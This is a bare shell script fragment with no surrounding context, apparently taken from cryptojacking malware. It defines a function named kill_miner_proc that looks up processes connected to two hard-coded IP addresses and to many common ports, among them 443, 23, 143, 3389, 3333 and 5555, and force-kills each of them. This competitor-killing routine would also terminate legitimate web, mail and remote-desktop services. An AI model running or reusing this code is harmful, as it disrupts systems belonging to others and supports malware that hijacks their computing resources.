 kill_miner_proc()
{
netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :10008 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
ps aux | grep -v grep | grep ':3333' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep ':5555' | awk '{print $2}' | xargs -I % kill -9 %